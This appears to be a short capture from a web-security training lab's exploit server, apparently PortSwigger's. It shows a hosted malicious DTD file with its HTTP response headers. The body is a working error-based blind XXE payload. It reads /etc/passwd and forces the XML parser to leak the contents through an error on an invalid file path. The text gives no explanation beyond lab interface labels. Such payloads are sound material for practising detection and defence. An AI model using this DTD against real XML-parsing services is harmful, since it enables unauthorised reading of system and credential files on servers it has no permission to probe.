 Craft a response
URL: https://exploit-0a6b0023044c44118037b666012b00e7.exploit-server.net/exploit.dtd
HTTPS
File:
/exploit.dtd
Head:
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Body:
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % eval "<!ENTITY &#x25; exfil SYSTEM 'file:///invalid/%file;'>">
%eval;
%exfil;
Store
View exploit
Access log